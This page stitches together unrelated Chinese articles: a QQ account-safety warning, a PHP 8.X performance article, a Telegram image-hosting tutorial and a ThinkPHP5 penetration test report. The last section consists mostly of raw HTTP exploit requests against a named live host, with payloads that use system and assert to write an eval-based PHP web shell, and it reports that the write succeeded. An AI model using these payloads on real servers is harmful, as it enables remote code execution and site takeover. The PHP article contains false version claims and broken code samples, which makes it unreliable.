排序

这些看似 “方便” 的工具,正在影响你的 QQ 安全!

QQer 们知道吗? 在我们的手机和电脑里 或许隐藏着一些“隐形黑客” 随时可能引发风险 今天,鹅 sir 就给大家来扒一扒 它们是如何影响你的 QQ 使用体验 甚至偷偷窃取你的隐私! 图片 01 常见开源工具: 看似“有用”,实则满满的隐患 Magisk:变身有风险,改装需谨慎 来自 QQer 小 A 的“惨痛”故事: 小 A 为了想让 QQ 更"个性化",在不知名的平台下载安装了 Magisk,并安装了第三方插件,结果几天后游戏账户被盗了,原来是黑客利用恶意 Magisk 插件窃取了他的账号信息。小 A 哭诉到:“个性化?不存在的!” Magisk 是什么? Magisk 是一个用于 Android 设备的系统改造工具,一些用户会试图通过它来修改 QQ 的 UI 界面,或者实现拦截消息撤回、屏蔽广告等操作。黑产团伙也喜欢利用 Magisk 提供的各类插件进行恶意操作,比如批量加群、加好友、发送非法内容,甚至大规模操控 QQ 账户。 Xposed:定制的背后,隐患满满 来自 QQer 小 B 的“社死”经历 小 B 用 Xposed 插件防撤回,结果第二天QQ 卡成“幻灯片”,还被领导质问为什么在工作群里发垃圾广告。小 B 一边尴尬到脚趾抠城堡,一边在工作群里道歉。 Xposed 是什么? Xposed 是一个 Android 系统中,劫持 APP 应用的第三方框架,它允许用户通过模块定制和修改系统和应用程序的行为。与 Magisk 一样,Xposed 也被一些用户用来实现“修改 QQ 界面、消息防撤回”等功能,黑产团伙则通过它来进行批量加群、引流等恶意行为。 iOS 越狱工具:解锁“自由”,丢失安全 来自 QQer 小 C 的“自由”代价 小 C 的 iPhone 越狱后,想着可以更自由地篡改 QQ 功能,结果手机系统“罢工”,QQ 账号被盗,QQ 好友们纷纷收到恶意链接。 iOS 越狱工具是什么? iOS 越狱是通过利用系统漏洞或其他方法,使得用户可以获得对设备操作系统的完全控制权。通过越狱,用户可以安装和运行未经苹果批准的应用,修改系统设置等。比如一些用户会通过越狱工具提升 iOS 系统权限,安装一些篡改 QQ 功能的工具,如消息防撤回,自动抢红包,屏蔽广告等。而黑产则使用越狱工具在 QQ 上实现违规批量群发、评论引流等恶意操作。 自动点击工具:伪装成“帮手”的危险工具 来自 QQer 小 D 的“作弊”后果 小 D 为了抢红包,使用了自动点击工具,结果不仅红包没抢到,反而被群友调侃他的“作弊行为”,形象大损。 自动点击工具是什么? 自动点击工具可以模拟用户在屏幕上的点击操作,帮助减少手动操作的重复性。一些用户会用它来抢红包或完成签到任务,黑产则利用它来批量管理 QQ 账号、注册、登录、群发消息等。 02 第三方协议挂、NT 外挂工具: QQ 生态里的“隐形破坏者” 来自 QQer 小 E 的“省心”教训 小 E 为了快速管理群聊,使用了某第三方协议挂工具,很快发现自己 QQ 的好友和群聊被乱加,一些不认识的人开始频繁骚扰他。原来这些工具背后居然是黑产团伙,利用他的账号发布诈骗广告。“省心”最后变成了“麻烦”。 第三方协议挂、NT 外挂工具是什么? 由于 QQ 官方机器人具有较高的注册门槛,使得一些用户更倾向使用市面上一些来源不明的 QQ 协议挂,机器人工具,来实现对账号、好友、群聊等场景的批量管理。黑产用户则多见于使用自己定制的协议挂、外挂工具进行恶意广告传播、诈骗引流等操作。 03 各位代挂平台: 看似便捷,实则风险重重 来自 QQer 小 F 的“飞升”噩梦 小 F 找代挂平台想让 QQ 等级“飞升”,结果一觉醒来,账号被封,原因是被黑产操控,发了大量黄图引流,号死加社死,小 F 懊悔不已:“飞升不成,掉坑倒是飞快。” 代挂平台是什么? 这些代挂平台提供 QQ 账号的等级提升、签到、养号等服务。用户通过购买代挂服务,并将自身 QQ 账号密码或授权登录二维码交予代挂平台,代挂平台完成账密或扫码登录,帮助用户完成各类操作。 ⚠️ 使用外挂工具有多危险? 外挂工具看似方便,实则可能严重威胁到个人隐私、账号和设备安全,具体危害包括: 隐私泄露:可能窃取你的个人信息、聊天记录和账号密码,暴露给黑产团伙,隐私面临巨大风险。 账号被盗:绕过防护盗取账号信息,用于骚扰、广告传播或非法操作。 恶意操作:黑产利用外挂批量加群、引流或进行诈骗等非法操作,破坏 QQ 环境,影响其他用户体验。 设备安全风险:外挂工具会削弱设备的安全防护,易受病毒、木马攻击。 财产与名誉损失:账号被盗或滥用可能导致经济损失和名誉受损,甚至卷入法律纠纷。 📒 来自鹅 sir 的安全建议 为了保护 QQer 们的账号和信息安全 最好的办法当然是远离这些外挂工具 让 QQ 在正常、健康的环境中运行 若需扩展 QQ 功能,请通过官方渠道 避免使用未经验证的第三方工具 安全又放心! 还有,记得定期将 QQ 更新至最新版本 并保护好自己的账号密码哦 最后,鹅 sir 想说 “安全操作”才是最酷的“外挂”~

PHP 8.X 深入探讨 PHP 性能改进特性

概述 作为一个充满激情的开发人员,我很高兴地见证了 PHP 这个广受赞誉的服务器端脚本语言在过去二十年中的发展。 现在,随着 PHP 8.X 的发布,PHP 作为世界各地开发人员强大而可靠的选择的主导地位比以往任何时候都要强大。PHP 8.X 系列,包括 PHP 8.0,PHP 8.1,以及截至 2022 年 11 月的 PHP 8.2,推出了大量的增强功能和新功能,但最值得注意的是,与其前辈相比,它提供了显着的性能提升。 在本文中,我很高兴能够深入探讨 PHP 8.X 带来的性能改进和高效处理。通过彻底检查和分析这些前沿的增强功能,我的目标是为开发人员和技术爱好者提供宝贵的见解,以了解 PHP 8.X 中的关键优化。 这一全面的探索将使您能够充分掌握拥抱 PHP 8.X 的好处,并了解其对您的 Web 应用程序和整个 PHP 生态系统的潜在影响。所以,让我们深入了解 PHP 8.X 为我们准备的显著进步。 图片 PHP 8.X 简介 PHP 8.X 系列始于 2020 年 11 月 26 日发布的 PHP 8.0,随后是 2021 年 11 月 25 日发布的 PHP 8.1。这些版本引入了几个突破性的功能,以及实质性的性能改进,对 Web 开发环境产生了积极的影响。 PHP 8.0 中值得注意的特性包括即时(JIT)查询器、属性(也称为注释)、命名参数、nullsafe 运算符和匹配表达式。PHP 8.1 继续构建在 PHP 8.0 奠定的坚实基础上,引入了新的特性,如枚举,只读属性,纤程(为了更好的并发支持),以及新的语法改进,如使用字符串键和第一类可调用的数组解包。 PHP 8.2 引入了许多新特性,包括: Co-routines:Co-routines 是一个新特性,它允许 PHP 开发人员编写并发代码,而不需要线程。 联合类型:联合类型是一个新特性,允许 PHP 开发人员定义一个变量来保存一组类型中的任何一个。 改进的错误处理:PHP 8.2 对错误处理进行了许多改进,包括更好的错误消息和更优雅地处理错误的能力。 属性(注释) 图片 在 PHP 8.X 中,属性已经取代了用于添加元数据的效率较低且容易出错的 docblock 注释,这显著影响了 PHP 性能。通过提供对属性的原生支持,PHP 8.X 确保了在编译时对其进行验证,消除了可能由不正确的元数据引起的运行时问题。 这种标准化的方法鼓励 PHP 社区采用元数据和流程管理的最佳实践,最终提高 PHP 的整体性能和 Web 服务器应用程序的效率。 此外,属性由于其元数据提取的标准化方法,促进了与各种开发工具、监控工具和框架的更好集成。这就增强了 IDE、静态分析器和其他开发工具的支持,优化了 PHP 性能,丰富了开发体验。 因此,属性不仅提高了 PHP 代码的质量,而且还促进了更高效和更精简的开发过程,从而在 Web 服务器上实现了性能更好的 PHP 应用程序。 考虑一个在 Web 应用程序中验证用户输入的简单用例。以前,开发人员会使用 docblock 注释来提供关于验证规则的元数据,然后在运行时解析这些元数据。 这可能会导致性能开销和潜在的运行时错误。使用 PHP 8.X 属性,开发人员现在可以直接向代码添加元数据,并在编译时进行验证。 下面是一个比较旧的 docblock annotation 方法和新的 attributes 方法的例子: PHP 7.x 及更早版本 /** * @ValidationRule("email") * @ValidationMessage("Please enter a valid email address.") */ class EmailValidator { // ... }PHP 8.X use App\Validation\ValidationRule; use App\Validation\ValidationMessage; #[ValidationRule("email")] #[ValidationMessage("Please enter a valid email address.")] class EmailValidator { // ... }在上面的示例中,PHP 8.X 基于属性的方法提供了一种更干净、更有效的方法来向 EmailValidator 类添加元数据。通过利用属性,开发人员可以消除与解析 docblock 注释相关的运行时开销,从而提高 PHP 性能和更高效的 Web 服务器应用程序。 命名参数 PHP 8.X 中的命名参数提供了一定程度的灵活性,在修改或扩展函数时会显著影响 PHP 的性能。通过显式命名参数,开发人员可以轻松地添加、删除或更改参数的顺序,而不会破坏现有的 PHP 代码。 这鼓励代码的可重用性和模块化设计,以及简化对每个参数的目的的理解。最终,命名参数有助于更好地维护和高效的 PHP 代码库,提高 PHP 在 Web 服务器上的性能。 通过使用命名参数,开发人员可以创建更具表现力和自文档化的 API,这对于 PHP 性能调优至关重要。此功能有助于理解复杂函数,特别是在处理大量参数、默认值或可选参数时。 因此,命名参数有助于减少开发人员的认知负荷,使编写、审查和调试 PHP 代码变得更加容易。这导致了更健壮和高效的 PHP 应用程序的开发,进一步增强了 PHP 在 Web 服务器上的性能。 无命名参数(PHP 7.x 及更早版本) function sendEmail($to, $subject, $body, $from = 'noreply@example.com', $isHtml = true) { // ... } // Call the function without named arguments sendEmail('john@example.com', 'Welcome', '<h1>Hello, John!</h1>', 'info@example.com', true);使用命名参数(PHP 8.X): function sendEmail($to, $subject, $body, $from = 'noreply@example.com', $isHtml = true) { // ... } // Call the function with named arguments, but skip the `from` and `isHtml` parameters sendEmail( to: 'john@example.com', subject: 'Welcome', body: '<h1>Hello, John!</h1>' );在此示例中,由于未显式指定from和isHtml参数,因此将跳过它们。将使用这些参数的默认值。 这是提高代码可读性和可维护性的好方法。通过使用命名参数,可以明确哪些参数是必需的,哪些参数是可选的。这可以帮助减少错误并使代码更可重用。 以下是使用命名参数时需要记住的其他一些事情: 必须在任何位置参数之后使用命名参数。 不能两次使用同一个参数名。 如果没有为可选参数指定值,则将使用默认值。 如果为可选参数指定值,则默认值将被忽略。 Nullsafe 运算符 通过简化可空对象的处理,nullsafe操作符允许开发人员编写更优雅、更少出错的 PHP 代码,从而增强 PHP 在 Web 服务器上的性能。 这可以带来显著的改进,因为它减少了处理空值所需的条件逻辑的数量。在最新的 PHP 版本上运行的 PHP 应用程序可以减少共享内存占用量并缩短执行时间,进一步增强 PHP 8.X 中此功能的优势。 nullsafe操作符还鼓励在 PHP 应用程序中采用更一致的错误处理方法,特别是在处理数据库查询和 SQL 查询时。通过推广可空类型的使用并减少处理空值所需的样板代码,开发人员可以创建更干净、更可维护的代码库。 这种处理可空对象和空相关错误的一致方法可以产生更稳定和更高性能的应用程序,并在 PHP 社区中培养更统一的编码风格。 不使用Nullsafe运算符(PHP 7.x 及更早版本):class User { public function getCompany() { // Fetch company data from the database } } $user = getUserFromDatabase(); if ($user !== null) { $company = $user->getCompany(); if ($company !== null) { $companyName = $company->name; } else { $companyName = 'Not available'; } } else { $companyName = 'User not found'; } echo $companyName;使用Nullsafe Operator(PHP 8.X):class User { public function getCompany() { // Fetch company data from the database } } $user = getUserFromDatabase(); $companyName = $user?->getCompany()?->name ?? 'Not available' ?: 'User not found'; echo $companyName;在上面的示例中,PHP 8.X nullsafe运算符(?->)简化了可空对象的处理,并减少了所需的条件逻辑的数量。这会产生更优雅、可读性更强、更易于维护的代码,有助于在 Web 服务器上提高 PHP 性能。 匹配表达式 PHP 8.X 中匹配表达式的引入使开发人员能够以更有效和可读的方式处理复杂的条件逻辑,这可以显着提高 PHP 在 Web 服务器上的性能。通过消除对 break 语句的需求并提供详尽的匹配,减少了人为错误的可能性。 匹配表达式不仅提高了代码的可读性,而且还支持更高级的模式匹配功能。通过添加匹配表达式,开发人员现在可以以更简洁和优雅的方式表达复杂的条件和模式匹配。 这可能会导致更多的维护代码,因为开发人员可以轻松地理解和修改复杂的逻辑,而不会迷失在 if-else 语句或 switch 案例的海洋中。因此,匹配表达式有助于 PHP Web 应用程序的整体效率和性能。 枚举 为了提高 PHP 性能,PHP 8.1 中引入的枚举在代码可读性、可维护性和运行在 Web 服务器上的 Web 应用程序的效率方面提供了显著的优势。 通过将字符串或常量值替换为枚举,开发人员可以减少共享内存的使用,提高值比较的速度,从而提高代码执行效率,并最终提高 Web 应用程序的 PHP 性能。 在最新的 PHP 版本中引入枚举还使开发人员能够创建更有意义和更具表现力的 API,这可以改善开发团队之间的沟通和协作。 枚举作为一种文档形式,使开发人员更容易理解预期值及其用途。通过将枚举合并到代码库中,开发人员可以减少误解和错误的可能性,进一步提高应用程序性能和 PHP Web 应用程序的整体可靠性。 只读属性 专注于 PHP 性能,在 Web 服务器上运行的 PHP 应用程序中实现只读属性允许开发人员避免与可变状态管理相关的性能开销。 通过强制不变性,对代码库中对象行为的推理变得更简单,有助于最小化错误并提高代码的可维护性。因此,只读属性有助于更稳定和更高性能的 Web 应用程序。 在 PHP 应用程序中添加只读属性还可以增强原生 PHP 函数的安全性以及数据库查询的处理和处理时间。通过强制执行不变性,开发人员可以降低对类属性进行未经授权修改的风险,这可能有助于防止某些类型的漏洞。 此外,只读属性有助于在 Web 应用程序的不同组件之间建立清晰的边界和契约,从而促进更模块化和更安全的代码库。这反过来又为 PHP Web 应用程序带来了更好的性能和稳定性。 Fibers 纤维 为了强调 PHP 的性能,PHP 8.X 中引入的 Fiber 标志着在 Web 服务器上运行的 PHP 应用程序的并发管理方面的重大变化。与传统线程相比,纤程的轻量级特性最小化了与上下文切换相关的开销。 这会带来更好的资源利用率和更高的吞吐量,特别是在具有高并发需求的 Web 应用程序中。通过实现纤程,开发人员可以创建更高性能和可伸缩的 PHP 应用程序,突出了 PHP 8.X 的进步。 在 PHP 8.X 中采用纤程有可能改变 PHP 开发人员在 Web 应用程序中管理并发和并行的方式,包括那些涉及数据库查询和处理时间的应用程序。 使用 Fibers,开发人员可以构建响应更快、更高效的 PHP 应用程序,从而更好地利用现代硬件资源,如多核处理器。此外,纤程支持更容易访问的异步编程方法,吸引了更广泛的开发人员。 因此,纤程在开发更高性能、可伸缩性和可维护性的 PHP 应用程序方面发挥着至关重要的作用,展示了 PHP 生态系统的持续发展。 图片 使用字符串键和一级可调用对象的数组解包 这些语法改进通过允许开发人员更有效地执行数组操作和操作可调用对象来简化和精简应用程序代码。这些特性有助于提高代码的可读性和可维护性。 这些改进不仅通过更快的加载时间和更短的延迟使最终用户受益,而且还减少了服务器资源消耗,为企业和组织节省了成本。总的来说,这些功能有助于使 PHP 8.X 成为 Web 开发人员更强大,更有表现力和更高效的选择。 PHP 8.X 对性能改进的关注可以追溯到对更快、更高效的 Web 应用程序的需求。随着互联网的快速发展和用户期望的不断提高,开发人员一直在寻求优化应用程序性能的方法。 PHP 8.X 通过在语言级别提供大量优化来满足这一需求,允许开发人员提供更快,响应更快的 Web 应用程序,而无需大量的应用程序代码重构。这些改进不仅使最终用户受益,还减少了服务器资源消耗,最终为企业和组织节省了成本。 JIT Just-In-Time(JIT)编译器是 PHP 8.X 中引入的最重要的性能改进特性之一。作为 PHP 8.0 版本的关键组件,JIT 编译器旨在提高 PHP 脚本的执行速度,使其成为该语言性能的游戏规则改变者。 JIT 编译器的工作原理是在运行时将 PHP 代码中频繁执行的部分转换为机器代码,而不是传统的动态解释 PHP 代码的方法。编译后的机器代码的执行速度比解释后的代码快得多,从而大大提高了性能。 JIT 编译器以两种模式运行:函数和跟踪 JIT。函数 JIT 编译整个函数,而跟踪 JIT 编译频繁执行的较小代码路径。 要了解 JIT 编译器对实际应用程序的影响,必须认识到并非所有 PHP 应用程序都能看到相同程度的性能改进。JIT 编译器的优势在 CPU 密集型任务中变得更加明显,例如数学计算、图像处理和复杂的数据操作。 对于许多典型的 Web 应用程序,性能改进可能不太明显,因为这些应用程序通常是 I/O 绑定的,这意味着瓶颈与数据库查询和文件系统访问等输入/输出操作有关,而不是 CPU 绑定的任务。 然而,JIT 编译器的引入仍然有潜力为 PHP 在其他领域中打开新的可能性并提高性能。例如,PHP 可能成为高性能计算、机器学习和实时应用程序的一个更可行的选择,在这些应用程序中,提高的执行速度可能会产生重大影响。 优化的函数调用和类型声明 在 PHP 8.X 中,对函数调用和类型声明进行了一些改进,有助于在为 Web 服务器和 Web 服务开发 PHP 应用程序时增强性能和更有效的代码执行。这些优化包括以下内容 更快的函数调用 PHP 8.X 为内部函数和用户定义函数引入了更有效的类型检查。这种改进是通过在编译阶段更好地处理类型检查来实现的,这减少了与运行时类型检查相关的开销。此外,PHP 8.X 还优化了联合类型的检查方式,从而进一步提高了性能。 类型检查的这些增强有助于提高 PHP 应用程序的整体性能,帮助消除可能由低效类型处理引起的潜在瓶颈和性能问题。 此外,改进的类型检查可以减少数据库负载,降低查询速度和改善业务逻辑,因为它确保只处理和存储有效数据,从而提高数据库操作和 SQL 查询的效率。 通过专注于类型检查优化,PHP 8.X 使开发人员能够微调 PHP 性能,并创建更健壮和更高效的应用程序,可以更好地处理现代 Web 服务器和动态 Web 页面的需求。 图片 改进的类型检查 在 PHP 8.X 版中,引入了对内部函数和用户定义函数进行更有效的类型检查,从而显著提高了性能。通过在编译阶段优化类型检查,PHP 8.X 还减少了与运行时类型检查相关的开销,同时还增强了对联合类型的处理。这些增强功能有助于提高应用程序的整体性能,这对于需要快速加载时间和响应能力的 Web 应用程序至关重要。 改进的类型检查有助于消除可能由低效类型处理引起的潜在瓶颈和性能问题,从而使 Web 应用程序更加稳定和高效。此外,这种优化确保只处理和存储有效数据,从而提高数据库操作的效率并减少页面加载时间。 通过对类型检查优化的关注,PHP 8.X 为开发人员提供了工具来微调应用程序的性能,并创建更健壮、更高效的 Web 应用程序。这在性能基准测试的上下文中特别有益,因为它允许开发人员准确地测量和比较其应用程序的性能与行业标准或竞争对手。 通过利用这些性能改进,开发人员可以更快地编写代码,构建更好地满足现代 Web 服务器需求的 Web 应用程序,并提供更好的用户体验。 命名参数 PHP 8.X 及以后版本中引入的命名参数提供了改进代码优化和可读性之外的好处。它们还可以在某些情况下有助于性能优化。通过使用命名参数,开发人员可以在调用函数时跳过不必要的参数,从而减少需要处理的数据量。 这些优化通过最小化与函数调用和类型声明相关的开销来增强性能。通过优化语言的这些基本方面,PHP 8.X 可以更有效地执行代码,从而缩短加载时间并提高 Web 应用程序的整体性能。 这些改进对实际应用程序的影响取决于特定的用例和编码实践。具有大量函数调用和广泛使用类型声明的应用程序可能会获得更显著的性能提升。 总的来说,这些优化有助于提高响应速度和效率的用户体验,并减少服务器资源消耗,通过解决性能瓶颈和增强 Web 服务器上的应用程序性能,使最终用户和企业受益。 图片 PHP 8.X 兼容性和迁移 从旧版本迁移到 PHP 8.X 及更高版本可以提供显著的性能改进,但开发人员也可能会遇到兼容性方面的挑战,这是由于不推荐使用的功能、函数行为的更改或新语法和功能的引入。 为了确保顺利的迁移过程,开发人员应该意识到这些潜在的问题,并采用最佳实践来最大限度地减少中断。以下是迁移到 PHP 8.X 时需要注意的事项的综合列表。 删除的扩展和功能 PHP 8.X 及以后的版本已经删除了几个扩展和函数,这些扩展和函数要么被弃用,要么有更好的替代品。如果您的代码依赖于这些删除,则这些删除可能会导致兼容性问题。例如 ext/ereg扩展已经被删除,以支持更高效的ext/pcre扩展。 准备好重构代码以进行代码优化,从而使用更新的函数或替代方案。 删除的扩展和函数示例 在 PHP 8.X 中删除了functionfunction()函数。如果你的代码使用了匿名函数(),你需要重构它来使用匿名函数(闭包)。 // Old code using create_function() $func = create_function('$x', 'return $x $x;'); echo $func(5); // Output: 25 // Updated code using an anonymous function $func = function($x) { return $x $x; }; echo $func(5); // Output: 25错误报告和处理的变化 PHP 8.X 引入了错误报告和处理的变化,将许多运行时通知,警告和错误转换为更严重的异常。这一更改意味着以前在代码中隐藏的问题现在可能会导致未处理的异常,导致 PHP 应用程序出现意外行为或过早终止。检查错误处理和日志记录策略,确保它们与 PHP 8.X 兼容。 错误报告和处理示例中的更改:在 PHP 8.X 中,传递给函数的参数太少将引发TypeError异常而不是警告。要处理此更改,您应该更新错误处理代码以捕获TypeError异常。 function add($a, $b) { return $a + $b; } try { echo add(5); // Throws a TypeError exception in PHP 8.X } catch (TypeError $e) { echo "Error: " . $e->getMessage(); }核心类中的不兼容更改 PHP 8.X 对几个核心类进行了更改,这可能会导致兼容性问题。例如,Serializable接口已被弃用,并被serialize()和unserialize()魔术方法所取代。如果您的代码依赖于实现Serializable接口的类,则需要相应地更新它们。 核心类中的不兼容更改示例:如前所述,Serializable接口已被弃用。如果你有一个实现这个接口的类,你应该更新它以使用serialize()和unserialize()魔术方法。 // Old code using Serializable interface class MyClass implements Serializable { // ... public function serialize() { // ... } public function unserialize($data) { // ... } }// Updated code using serialize() and unserialize() magic methods class MyClass { // ... public function serialize(): array { // ... } public function unserialize(array $data): void { // ... } }函数和方法签名的更改 PHP 8.X 中的某些函数和方法更新了签名,如果您的代码依赖于旧的签名,这可能会导致兼容性问题。 例如,PHP 8.0 引入了对反射 API 中各种方法的签名的更改,例如:ReflectionMethod::invoke()方法。准备好更新代码以符合新的函数和方法签名。 函数和方法签名的更改示例:ReflectionParameter::getClass()方法在 PHP 8.X 中已被弃用,您应该改用ReflectionParameter::getType()方法。 function foo(ReflectionParameter $param) { // Old code using getClass() $class = $param->getClass(); // Updated code using getType() $type = $param->getType(); if ($type instanceof ReflectionNamedType) { $class = $type->getName(); } }默认行为的更改 PHP 8.X 更改了一些函数和特性的默认行为,这可能会导致兼容性问题。 例如,默认错误报告级别已更改为包括所有错误、通知和警告。如果依赖以前的默认错误报告级别,此更改可能会导致代码中出现意外行为。 默认行为更改示例:在 PHP 8.X 中,strip_tags()函数现在默认从输入字符串中删除前导和尾随空格。如果您的代码依赖于前面的行为,则可能需要对其进行相应的调整。 $input = " <b> Hello, World! </b> "; $output = strip_tags($input); echo $output; // Output in PHP 8.X: "Hello, World!"语言结构的变化 PHP 8.X 对某些语言结构进行了更改,这可能会导致兼容性问题。 例如,switch构造现在支持严格的类型检查,如果您的代码不符合新的要求,这可能会导致类型错误。准备好更新代码以符合语言构造中的更改。 语言结构的变化示例:在 PHP 8.X 中,switch结构使用严格的类型检查,这意味着不相同的类型将不再匹配。更新代码以使用严格类型,或将值显式强制转换为所需类型。 $number = "42"; // String // Old code: PHP 7.x would match this case switch ($number) { case 42: echo "Matched!"; break; default: echo "Not matched!"; }// Updated code: PHP 8.X requires strict types or explicit casting switch ((int) $number) { case 42: echo "Matched!"; break; default: echo "Not matched!"; }图片 PHP 7 和 PHP 8 的性能比较 未来之路:拥抱 PHP 8.X 更好的性能 PHP 8.X 引入了许多性能改进,使其成为 Web 开发的强大工具。您几乎可以将本文的内容用作 php 性能调优提示指南。 即时(JIT)编译器、优化的函数调用和类型声明有助于更快、更高效的 Web 应用程序,而命名参数、属性和匹配表达式等新语言功能则提供了更高的性能和可读性。 迁移到 PHP 8.X 还需要解决潜在的兼容性问题,例如删除的扩展和函数,错误报告和处理的更改,核心类的更新,以及函数和方法签名,默认行为和语言结构的更改。仔细的规划和遵循最佳实践可以确保平稳的过渡,并帮助开发人员充分利用 PHP 8.X 的性能增强。 如果您正在考虑迁移到 PHP 8.X 或希望优化现有的 PHP 应用程序,那么 Jupiter 可以提供帮助。我们的专家团队专注于调整 Web 性能关键指标、扩展 Web 应用程序、降低开发成本、缩短上市时间、改善用户体验、保护 Web 应用程序、确保质量和可靠性以及维护 Web 产品。

如何在 Telegram 网页版中实现图片上传并自动生成图床链接

如何在 Telegram 网页版中实现图片上传并自动生成图床链接 原网站地址:6v6.ren 在使用 Telegram 网页版时,你可能需要将图片上传到图床并获取链接,以便在其他地方使用。虽然 Telegram 网页版本身没有直接支持这一功能,但通过一些第三方工具和服务,你可以轻松实现这一需求。以下是几种可行的解决方案: 1. 使用基于 Cloudflare Pages 和 Telegram 的图床工具 项目地址 CloudFlare-ImgBed 功能特点 支持图片、视频、动图等多种文件格式。 支持批量上传和实时上传进度显示。 上传完成后可直接复制 Markdown、HTML 等格式的链接。 支持自定义压缩质量和身份认证。 使用方法 部署 Cloudflare Pages: 在 GitHub 上克隆CloudFlare-ImgBed项目。 配置config.json文件,填写 Telegram Bot Token 和 Channel ID。 使用 Cloudflare Pages 部署项目。 上传图片: 打开部署好的图床工具页面。 将图片拖入上传区域或点击上传按钮选择图片。 上传完成后,复制生成的 Markdown 或 HTML 链接。 2. 使用 Telegram Bot 实现图床功能 项目地址 img-mom 功能特点 支持将图片上传到 Telegram 图床或其他支持的图床服务。 返回图片链接,支持多种格式(如 Markdown、HTML)。 可通过/settings指令设置其他图床服务。 使用方法 部署 Telegram Bot: 在 GitHub 上克隆img-mom项目。 配置config.json文件,填写 Telegram Bot Token 和 Channel ID。 使用 Docker 或其他方式部署项目。 使用 Bot 上传图片: 将图片发送给机器人,机器人会返回 Telegram 图床链接。 可通过/settings指令设置其他图床服务。 3. 结合 PicGo 和图床服务 功能特点 使用 PicGo 作为图床工具,支持多种图床服务。 可以通过配置支持 Telegram 图床的插件,实现图片上传并自动生成链接。 使用方法 安装 PicGo: 下载并安装 PicGo:PicGo 官网 配置图床服务: 安装支持 Telegram 图床的插件,如telegraph-image-uploader。在 PicGo 中配置图床服务,填写 API 地址和其他必要信息。 上传图片:打开 PicGo,选择需要上传的图片。上传完成后,PicGo 会生成图片链接,你可以复制并使用。 4. 使用 Telegraph API 功能特点 Telegraph 是 Telegram 提供的一个服务,可以上传图文并生成链接。 适用于图床需求,支持图片、视频等多种文件格式。 使用方法 使用 Telegraph API 上传图片: 创建一个 Telegram Bot 并获取 API Token。 使用 Telegraph API 上传图片,获取返回的图片链接。 示例代码(Python): import requestsdef upload_image_to_telegraph(image_path, api_token): url = "https://api.telegra.ph/upload" headers = {"Authorization": f"Bearer {api_token}"} files = {"file": open(image_path, "rb")} response = requests.post(url, headers = headers, files = files) if response.status_code == 200: return response.json()[0]["src"] else : return None # 示例使用api_token = "你的Telegram Bot Token" image_path = "本地图片路径" image_link = upload_image_to_telegraph(image_path, api_token) print("图片链接:", image_link)结合 Cloudflare Workers 部署: 使用 Cloudflare Workers 编写一个简单的 API,调用 Telegraph API 上传图片。 部署完成后,通过自定义域名访问图床工具。 注意事项 文件大小限制:Telegram 对图片大小有限制(最大 5MB),部分服务可能会自动压缩图片。 部署和配置:部分方案需要一定的技术基础进行部署和配置,例如设置 Cloudflare Workers、Telegram Bot 等。

ThinkPHP5 代码注入漏洞总结 渗透测试报告

tp5_construct_code_exec_2 漏洞 url:http://blog.yihang.info/index.php?s=captcha 漏洞验证 请求包: POST /index.php?s=captcha HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 60 Connection: close _method=__construct&method=GET&filter[]=var_dump&get[]=dylan响应包: HTTP/1.1 200 OK Server: nginx Date: Thu, 02 Mar 2023 05:21:43 GMT Content-Type: image/png; charset=utf-8 Content-Length: 1876 Connection: close Set-Cookie: PHPSESSID=v8cee56q175b9p0907sv4lchl4; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache string(5) "dylan" string(11) "__construct" string(3) "GET" string(8) "var_dump" string(5) "dylan" NULL PNG 存在漏洞 payload1 POST /index.php?s=captcha HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 125 Connection: close _method=__construct&method=GET&filter[]=system&get[]=echo+'%3C%3Fphp+%40eval%28%24_POST%5B%22kkk%22%5D%29%3B%3F%3E'+>bak1.phppayload2 POST /index.php?s=captcha HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 125 Connection: close _method=__construct&method=GET&filter[]=system&get[]=echo+"%3C%3Fphp+%40eval%28%24_POST%5B%27kkk%27%5D%29%3B%3F%3E"+>bak1.phppayload3 POST /index.php?s=captcha HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 142 Connection: close _method=__construct&method=GET&filter[]=assert&get[]=file_put_contents('bak1.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydra2snXSk7Pz4%3D'))写入成功 tp5_index_construct_rce 漏洞 url:http://blog.yihang.info/index.php?s=index/index/index 漏洞验证 请求包: POST /index.php?s=index/index/index HTTP/1.1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Content-type: application/x-www-form-urlencoded Cache-Control: no-cache Pragma: no-cache Host: w1.ltfta5.site Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-Length: 52 Connection: close s=xskfC&_method=__construct&method&filter[]=var_dump响应包: HTTP/1.1 500 Internal Server Error Server: nginx Date: Thu, 02 Mar 2023 05:41:02 GMT Content-Type: text/html; charset=UTF-8 Connection: close Set-Cookie: PHPSESSID=08bvf36sj6d6n1n8d0jrvqp184; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache 